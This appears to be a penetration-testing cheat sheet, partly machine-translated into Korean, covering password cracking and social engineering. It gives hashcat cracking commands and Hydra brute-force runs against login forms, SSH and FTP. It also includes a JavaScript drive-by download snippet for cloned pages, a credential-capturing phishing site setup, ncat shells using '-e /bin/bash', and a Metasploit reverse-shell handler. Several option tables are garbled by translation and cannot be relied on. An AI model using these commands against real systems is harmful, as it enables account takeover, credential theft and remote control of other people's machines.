| ?에스 | ! "#$%& '()*+,-./:; <=>?@[]^_` {|} ~ |
| ?에이 | ? l? u? d? s |
| ?비 | 0x00 -0xff |
사전 공격 :
 hashcat -m 100 -a 0 --session=cracking --force --status -O B1B3773A05C0ED0176787A4F1574FF0075F7521E rockyou.txt

hashcat -m 5600 -a 0 --session=cracking --force --status -O -o hashcat_results.txt hashes.txt rockyou.txt
Seclists에서 rockyou.txt Wordlist를 찾을 수 있습니다.
자리 표시자를 사용한 무차별 부대 해시 :
 hashcat -m 0 -a 3 --session=cracking --force --status -O cc158fa2f16206c8bd2c750002536211 -1 ?l?u -2 ?d?s ?1?l?l?l?l?l?2?2

hashcat -m 0 -a 3 --session=cracking --force --status -O 85fb9a30572c42b19f36d215722e1780 -1 !"#$%&/()=??* -2 ?d?1 ?u?l?l?l?l?2?2?2
사전 공격 :
hashcat -m 16500 -a 3 --session=cracking --force --status -O eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.xuEv8qrfXu424LZk8bVgr9MQJUIrp1rHcPyZw_KSsds
Ivan-Sincek/JWT-BF에서 내 JWT 크래킹 도구를 확인할 수도 있습니다.
Burp Suite를 사용하여 웹 양식을 무차별하고 다른 서비스에는 Hydra를 사용하는 것이 좋습니다.
HTTP 사후 로그인 웹 양식에 대한 사전 공격 :
hydra -o hydra_results.txt -l admin -P rockyou.txt somesite.com http-post-form '/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed!'
로그인 웹 양식을 강제로 강제 할 때 Login=Login:<expected_message> 로그인 시도와 실패한 로그인 시도를 구별하려면 지정해야합니다. 필요에 따라 username 및 password 요청 매개 변수 이름을 변경하십시오.
SSH (Secure Shell) 로그인에 대한 사전 공격 :
hydra -o hydra_results.txt -L users.txt -P rockyou.txt 192.168.8.5 ssh
Seplist에서 유용한 단어 목록을 많이 찾을 수 있습니다.
| 옵션 | 설명 |
|---|---|
| -아르 자형 | 이전에 중단 된/충돌 세션을 복원하십시오 |
| -에스 | SSL 연결을 수행하십시오 |
| -영형 | 오래된 SSL v2 및 v3을 사용하십시오 |
| -에스 | 서비스가 다른 기본 포트에있는 경우 여기에서 정의하십시오. |
| -엘 | 로그인 이름으로 로그인합니다 |
| -엘 | 파일에서 여러 로그인을로드하십시오 |
| -피 | 비밀번호로 로그인하십시오 |
| -피 | 파일에서 여러 암호를로드하십시오 |
| -엑스 | 비밀번호 무차별 힘 생성 (Min : Max : Charset), "-x -h"를 유형하여 도움을 받으십시오. |
| -와이 | Bruteforce에서 기호 사용을 비활성화합니다 |
| -이자형 | "n"null password, "s"로그인을 통과 및/또는 "r"로그인 한 로그인을 시도하십시오. |
| -영형 | 찾은 로그인/비밀번호 쌍이 STDOUT 대신 파일에 쓰기 |
| -f/-f | 종료 로그인/패스 쌍이 발견 될 때 (-f 호스트 당 -f, -f global) |
| -중 | 공격 할 서버 목록, 라인 당 하나의 항목 ':'포트를 지정하려면 |
| 지원되는 서비스 |
|---|
| ftp [s] |
| http [s]-{get | post} -form |
| MySQL |
| SMB |
| smtp [s] |
| SNMP |
| SSH |
| 텔넷 [S] |
| VNC |
더 많은 지원 서비스는 매뉴얼을 읽으십시오.
| 무차별 인력 구문 | 설명 |
|---|---|
| 최소 | Minimum number of characters in the password |
| 맥스 | Maximum number of characters in the password |
| CHARSET | Charset values are: "a" for lowercase letters, "A" for uppercase letters, "1" for numbers, and for all others, just add their real representation |
Brute force attack on FTP:
hydra -o hydra_results.txt -l admin -x 4:4:aA1!"#$% 192.168.8.5 ftp
After you have collected enough usernames from the reconnaissance phase, it is time to try and brute force some of them.
Find out how to generate a good password spraying wordlist at ivan-sincek/wordlist-extender, but first you will need a few good keywords that describe your target.
Such keywords can include a company name, abbreviations, or words that describe the company's services, products, etc.
After you generated the wordlist, use it with tools such as Hydra, Burp Suite Intruder, etc., to brute force login web forms. Hydra can attack authentication mechanisms for all kinds of services and ports.
If strong password policy is enforced, lazy passwords usually start with one capitalized word followed by a few digits and one special character at the end (eg, Password123!).
You can also use the generated wordlist with hashcat, eg, to crack NTLMv2 hashes that you have collected using LLMNR responder during a network penetration testing, etc.
Find out how to embed a PowerShell script into an MS Word document at ivan-sincek/powershell-reverse-tcp.
To force users to download a malicious file, copy and paste this JavaScript code block on any cloned web page:
 function download ( url , type , name , method ) {
	var req = new XMLHttpRequest ( ) ;
	req . open ( method , url , true ) ;
	req . responseType = 'blob' ;
	req . onload = function ( ) {
		var blob = new Blob ( [ req . response ] , { type : type } )
		var isIE = false || ! ! document . documentMode ;
		if ( isIE ) {
			// IE doesn't allow using a blob object directly as link
			// instead it is necessary to use msSaveOrOpenBlob()
			if ( window . navigator && window . navigator . msSaveOrOpenBlob ) {
				window . navigator . msSaveOrOpenBlob ( blob , name ) ;
			}
		} else {
			var anchor = document . createElement ( 'a' ) ;
			anchor . href = window . URL . createObjectURL ( blob ) ;
			anchor . download = name ;
			anchor . click ( ) ;
			// in Firefox it is necessary to delay revoking the ObjectURL
			setTimeout ( function ( ) {
				window . URL . revokeObjectURL ( anchor ) ;
				anchor . remove ( ) ;
			} , 250 ) ;
		}
	} ;
	req . send ( ) ;
}
// specify your file here, use only an absolute URL
download ( 'http://localhost/files/pentest.pdf' , 'application/pdf' , 'pentest.pdf' , 'GET' ) ;
// download('http://localhost/files/pentest.docx', 'plain/txt', 'pentest.docx', 'GET');
To try it out, copy all the content from social_engineeringdriveby_download to your server's web root directory (eg, to xampphtdocs on XAMPP), and navigate to the web page with your preferred web browser.
To try it out, copy all the content from social_engineeringphishing_website to your server's web root directory (eg, to xampphtdocs on XAMPP), and navigate to the web page with your preferred web browser.
Captured credentials will be stored in social_engineeringphishing_websitelogscredentials.log.

Figure 2 - Phishing Website
Read the comments in social_engineeringphishing_websiteindex.php to get a better understanding on how all of it works.
You can modify and expand this template to your liking. You have everything that needs to get you started.
You can easily customize CSS to make it look more like the company you are testing, eg, change colors, logo, etc.
Check the standalone redirect templates in social_engineeringphishing_websiteredirects directory.
Use SingleFile (Chrome)(FireFox) browser extension to download a web page as a single HTML file, then, rename the file to index.php .
Here you can find a bunch of random stuff.
Download a file:
curl somesite.com/somefile.txt -o somefile.txt
Upload a file:
curl somesite.com/uploads/ -T somefile.txt
| 옵션 | 설명 |
|---|---|
| -디 | Sends the specified data in a POST request to the HTTP server |
| -시간 | Extra header to include in the request when sending HTTP to a server |
| -나 | Include the HTTP response headers in the output |
| -케이 | Proceed and operate server connections otherwise considered insecure |
| -영형 | Write to file instead of stdout |
| -티 | Transfers the specified local file to the remote URL, same as PUT method |
| -다섯 | Make the operation more talkative |
| -엑스 | Use the specified proxy ([protocol://]host[:port]) |
| -엑스 | Specifies a custom request method to use when communicating with the HTTP server |
Find out how to test a web server for various HTTP methods and method overrides at ivan-sincek/forbidden.
[Server] Set up a listener:
 ncat -nvlp 9000

ncat -nvlp 9000 > received_data.txt

ncat -nvlp 9000 -e /bin/bash

ncat -nvlp 9000 -e /bin/bash --ssl

ncat -nvlp 9000 --ssl-cert crt.pem --ssl-key key.pem

ncat -nvlp 9000 --keep-open <<< "HTTP/1.1 200 OKrnrn"
[Client] Connect to a remote host:
 ncat -nv 192.168.8.5 9000

ncat -nv 192.168.8.5 9000 < sent_data.txt

ncat -nv 192.168.8.5 9000 -e /bin/bash

ncat -nv 192.168.8.5 9000 -e /bin/bash --ssl

ncat -nv 192.168.8.5 9000 --ssl-cert crt.pem --ssl-key key.pem
Find out how to create an SSL/TLS certificate at ivan-sincek/secure-website.
Check if connection to a specified TCP port (eg, port 22 or 23) is possible:
 for i in {0..255} ; do ncat -nv " 192.168.8. ${i} " 9000 -w 2 -z 2>&1 | grep -Po ' (?<=Connected to )[^s]+(?=.) ' ; done

for ip in $( cat ips.txt ) ; do ncat -nv " ${ip} " 9000 -w 2 -z 2>&1 | grep -Po ' (?<=Connected to )[^s]+(?=.) ' ; doneSet up a listener (change the PAYLOAD, LHOST, and LPORT as necessary):
 msfconsole -q

use exploit/multi/handler

set PAYLOAD windows/shell_reverse_tcp

set LHOST 192.168.8.185

set LPORT 9000

exploit
Use ngrok to give your local web server a public address, but do not expose the web server for too long if it is not properly hardened due to security concerns.
I advise you not to transfer any sensitive data over it, just in case.
Credits to the authors!


